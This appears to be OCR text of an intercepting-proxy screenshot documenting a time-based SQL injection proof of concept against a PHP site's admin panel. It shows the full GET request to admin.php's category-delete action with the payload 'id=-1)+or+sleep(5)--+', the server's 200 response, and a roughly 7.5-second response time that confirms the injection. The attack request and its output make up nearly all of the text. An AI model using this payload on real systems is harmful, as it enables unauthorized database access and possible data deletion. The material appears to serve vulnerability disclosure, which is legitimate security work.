 GET /admin/admin.php?action=category&ctrl=del&id=-1)+or+sleep(5)--+ HTTP/1.1
Host: localhost:8081
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: frame
Referer: http://localhost:8081/admin/admin.php?action=frame&ctrl=iframes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=drr3jhjf37tdr6bpri8thpp64u
Connection: close
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Sep 2023 05:49:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 650
11
12
13 <div style="width: 600px; word-wrap: break-word; margin: 20px auto; border: black
4px solid; text-align: center; padding: 20px 4px;background: #EFEFF1;">
14 <a id="message_link_id" href="?action=category&ctrl=createcache">
删除操作执行成功(<font id="percent">
3
</font>
秒后跳转，点击马上跳转）
</a>
</div>
15
16 <script language="javascript">
17 var bar=3 ;
18 function count(){
19 bar=bar-1 ;
20 document.getElementById("percent").innerHTML=bar;
21 if (bar>0){
22 setTimeout("count()",1000);
23 }
else{
24 document.getElementById("message_link_id").click();
25 }
26 }
27 count() ;
28 </script>
Search...
0 matches
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 9
ne
1,030 bytes | 7,462 millis